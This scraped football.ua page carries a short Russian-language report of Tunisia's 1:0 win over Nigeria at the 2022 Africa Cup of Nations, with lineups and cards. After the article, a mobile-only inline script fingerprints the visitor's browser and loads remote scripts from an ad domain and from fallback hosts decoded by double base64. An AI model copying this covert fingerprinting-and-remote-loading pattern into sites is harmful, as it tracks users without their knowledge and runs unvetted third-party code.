            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 471533;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Кубок Африканских Наций</p>
    <p class="date">23 січня 2022, 22:54</p>
    <h1>КАН. Тунис минимально обыграл Нигерию и прошел в четвертьфинал</h1>
    <p class="intro">Завершился еще один поединок 1/8 финала турнира.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/471/471533.jpg" alt="Нигерия - Тунис, twitter.com/CAF_Online" />
        <div class="photo-text">
            <span class="author">Нигерия - Тунис, twitter.com/CAF_Online</span>
            <span class="photo-date">23 січня 2022, 22:54</span>
        </div>
    </div>


    <div class="article-text">
        <p>Во втором матче 1/8 финала Кубка африканских наций сборная Туниса одержала минимальную победу над национальной командой Нигерии со счетом 1:0.</p>

<p>Единственный и победный гол был забит в самом начале второго тайма, когда на 47 минуте полузащитник сборной Туниса&nbsp;Юссеф Мсакни отметился результативным ударом.</p>

<p>Дела для Нигерии стали еще хуже на 64 минуте, когда она осталась в меньшинстве после удаления Алекса Ивоби.</p>

<p>Таким образом, сборная Туниса проходит в четвертьфинал, где сыграет против Буркина-Фасо, которая <a href="https://football.ua/africancup/471526-burkina-faso-v-serii-penalti-vybila-gabon-iz-18-finala-kubka-afrikanskikh-nacijj.html">прошла Габон</a>.</p>

<p>Нигерия &mdash; <strong>Тунис</strong> 0:1<br />
<strong>Гол</strong>: Мсакни, 47.</p>

<p><strong>Нигерия</strong>: Окойе &mdash; Айна, Трост-Эконг, Омеруо, Сануси &mdash; Ндиди, Арибо (Муса, 88) &mdash; Чуквезе (Умар, 75), Ихеаначо (Ивоби, 59), Саймон &mdash; Авоньи (Олайинка, 60).</p>

<p><strong>Тунис</strong>: Бен-Саид &mdash; Дрэгер, Ифа, Тальби, Хаддади &mdash; Слиман (Рекик, 90+4), Схири, Лайдуни &mdash; Рафья (Слити, 69), Мсакни (Хазри, 86), Жазири (Жебали, 86).</p>

<p><em>Предупреждения</em>: Ихеаначо &mdash; Лайдуни, Схири.</p>

<p><strong>Удаление</strong>: Ивоби, 64 (прямая красная карточка).</p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/14/14c8644b-0bb8-4711-9ef9-e1b87d39818f.jpg" alt="Ілля Навроцький">
        <p class="name"><a href="https://football.ua/profile/bangura10.html">Ілля Навроцький</a></p>
        
        <p class="position">Football.ua</p>
        
        <a class="link" href="https://football.ua/author/14c8644b-0bb8-4711-9ef9-e1b87d39818f.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/344.html">Нігерія</a>
        
                <a href="https://football.ua/club/187.html">Туніс</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/africancup/471533-kan-tunis-minimalno-obygral-nigeriju-i-proshel-v-chetvertfinal.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/africancup/471533-kan-tunis-minimalno-obygral-nigeriju-i-proshel-v-chetvertfinal.html&t=КАН. Тунис минимально обыграл Нигерию и прошел в четвертьфинал" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/africancup/471310-kot-divuar-vstretitsja-s-egiptom-nigerija-protiv-tunisa-stali-izvestny-vse-pary-18-finala-kubka-afrikanskikh-nacijj.html">Кот-д'Ивуар встретится с Египтом, Нигерия против Туниса: стали известны все пары 1/8 финала Кубка африканских наций</a>
            </h4>
            <p class="date">20 січня 2022, 23:23</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналитика, Интервью, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571559-draiv-svoboda-ta-vpevnenist-iak-barselona-perepysala-istoriiu-protystoian-z-realom.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571559.jpg" alt="Ламін Ямаль, Роберт Левандовські та Рафінья, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>Драйв, свобода та впевненість: як Барселона переписала історію протистоянь з Реалом</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571763-najjkrashhi-komentari-tizhnja-na-footballua-1201-18012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571763.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>&quot;Манчестерське серце застукало у правильному клубі&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
